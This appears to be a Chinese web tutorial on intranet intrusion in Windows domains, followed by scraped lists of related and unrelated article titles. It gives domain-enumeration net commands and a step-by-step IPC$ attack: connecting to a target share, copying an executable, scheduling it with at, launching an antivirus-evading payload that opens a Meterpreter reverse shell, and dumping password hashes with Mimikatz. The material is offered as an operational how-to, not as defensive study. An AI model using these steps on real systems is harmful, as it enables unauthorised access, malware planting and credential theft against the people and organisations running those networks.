内网IPC$入侵

一、域操作相关的命令

1.查看域用户

net user/domain

2.查看有几个域

net view/domain

3.查看域内的主机

net view/domain: XXX

4.查看域里面的组

net group/domain

5.查看域内所有的主机名

net group "domain computers" /domain

6.查看域管理员

net group "domain admins" /domain

7.查看域控制器

net group "domain controllers" /domain

8.查看企业管理组

net group "enterprise admins" /domain

9.查看时间服务器

nettime/domain

二、IPC$入侵

IPC$入侵,即通过使用Windows系统默认启动的IPC$共享获得计算机控制权的入侵,在内网中及其常见。

假设现在有一台IPC$主机:127.0.0.25,输入以下命令。

#连接127.0.0.25的IPC$共享:

D:>net use \127.0.0.25\ipc$

#复制srv.exe到目标主机

D:>copy srv.exe \127.0.0.25\ipc$

#查时间

D:>net time\127.0.0.25

#用at命令在10点50分启动srv.exe(注意这里设置的时间比主机时间快)

D:>at \127.0.0.25 10:50 srv.exe

上述命令中的at就是让计算机在指定的时间做指定事情的命令(例如运行程序)

这里把免杀的Payload上传到PAVMSEP131服务器,然后利用at命令启动Payload,反弹回Meterpreter Shell

将木马复制到目标服务器



查看系统时间



使用at命令启动木马



接着返回handler监听,可以看到反弹成功了,我们获得了PAVMSEP131服务器的Meterpreter Shell

反弹成功



下面看看PAVMSEP131服务器的信息和现在的权限

查看系统信息

可以看到有SYSTEM权限,说明既可以使用Mimikatz等工具,也可以输入 run post/windows/gather/hashdump来抓Hash

在用Mimikatz抓Hash前要注意一点:如果服务器安装的是64位操作系统,要把Mimikatz的进程迁移到一个64位的程序进程中,才能查看64位操作系统的密码明文,在32位系统中就没有这个限制。

这里使用Mimikatz抓Hash



上传Mimikatz



抓取Hash



查看抓到的域用户的权限

内网IPC$入侵的更多相关文章

- 内网IPC$入侵加pstools之远程控制

前言: IPC$(Internet process connection)是指内网里面的文件共享连接,通常很多机子的默认共享都是打开的,在cmd下使用命令net share可查看自己的IPC$是否打开 ...

- 4. 内网渗透之IPC$入侵

IPC$连接 IPC$的概念: IPC$(Internet Process Connection)是共享”命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限 ...

- 【APT】NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网

APT][社工]NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网 前言 城堡总是从内部攻破的.再强大的系统,也得通过人来控制.如果将入侵直接从人这个环节发起,那么再坚固的防线, ...

- 基于SNMP的交换机入侵的内网渗透

前言:局域网在管理中常常使用SNMP协议来进行设备的管理和监控,而SNMP的弱点也成为了我们此次渗透的关键. 使用SNMP管理设备只需要一个community string,而这个所谓的密码经常采用默 ...

- 内网安全之横向移动(冰蝎&&msf&&IPC$)

1.冰蝎介绍 冰蝎是一款目前比较流行的Webshell管理工具,在2021年更新的2021.4.20 v3.0 Beta 9 版本中去除了动态密钥协商机制,采用预共享密钥,载荷全程无明文.因其优秀的加 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 定位内网中毒主机IP经历小记

一.事件起因 客户向公司反映使用IDS设备捕获到木马上线域名需要处理,虽然是逆向岗但还是有预感未来应急响应的工作只会越来越多.所以作为新人的我选择了跟带头BOSS去现场学习,并且将自己参与应急响应中的 ...

- 内网渗透中SSh的巧用

后续应该会做个实例 转自:http://www.myhack58.com/Article/html/3/8/2009/25156.htm 经常遇到如下情形,内部网络主机通过路由器或者安全设备做了访问控 ...

- 内网漫游之SOCKS代理大结局

0×01 引言 在实际渗透过程中,我们成功入侵了目标服务器.接着我们想在本机上通过浏览器或者其他客户端软件访问目标机器内部网络中所开放的端口,比如内网的3389端口.内网网站8080端口等等.传统的方 ...

随机推荐

- java对象只有值传递,为什么?

在开始深入讲解之前,有必要纠正一下大家以前的那些错误看法了.如果你有以下想法,那么你有必要好好阅读本文. 错误理解一:值传递和引用传递,区分的条件是传递的内容,如果是个值,就是值传递.如果是个引用,就 ...

- HashMap原理探究

一.写随笔的原因:HashMap我们在平时都会用,一般面试题也都会问,借此篇文章分析下HashMap(基于JDK1.8)的源码. 二.具体的内容: 1.简介: HashMap在基于数组+链表来实现的, ...

- 【有钱的大佬看过来】Java开发学习大纲

Java开发学习大纲文档V7.0 有钱的大佬可以买下这个版权,全网最完整最详细了,没钱的大佬可以按照自己的方式去整理.有需要的私聊作者QQ:253173641 来源于-幸福的沉淀:https://ww ...

- tornada-模板

tornado模板 1.配置模板路径 (project/config.py) # coding=utf-8 import os BASE_DIRS = os.path.dirname(__file__ ...

- Lua语言基本语法~运算符

Lua 变量 变量在使用前,必须在代码中进行声明,即创建该变量. 编译程序执行代码之前编译器需要知道如何给语句变量开辟存储区,用于存储变量的值. Lua 变量有三种类型:全局变量.局部变量.表中的域. ...

- Detecting Unstable Periodic Orbits in Chaotic Experimental Data (解析)

原文链接:https://journals.aps.org/prl/abstract/10.1103/PhysRevLett.76.4705 发表在:PRL 1996 ---------------- ...

- spring-data-neo4j 4.2.4release文档概要

Neo4j是一种开源的NoSQL图数据库,将数据以图(把一个个实体当作节点,连接节点的边表示节点间的关系)的形式保存,Neo4j也支持ACID事务管理.关系型数据库数据访问采用的是ORM(对象关系映射 ...

- django初步--+urls解析

1.静态文件配置: 你在浏览器中输入网址能够有响应的资源返回给你 是因为后端已经提前给你开设该资源的接口,也就意味着你所能 访问到的资源 都是人家事先定义好的. 2.django如何给用户开设资源接口 ...

- Python服务器开发二:Python网络基础

Python服务器开发二:Python网络基础 网络由下往上分为物理层.数据链路层.网络层.传输层.会话层.表示层和应用层. HTTP是高层协议,而TCP/IP是个协议集,包过许多的子协议.包括: ...

- Spring中的IOC和AOP

一.IOC(DI) Inversion of Control 控制反转,也叫(Dependency Injection)依赖注入. 我们平常使用对象的时候,一般都是直接使用关键字类new一个对象,那这 ...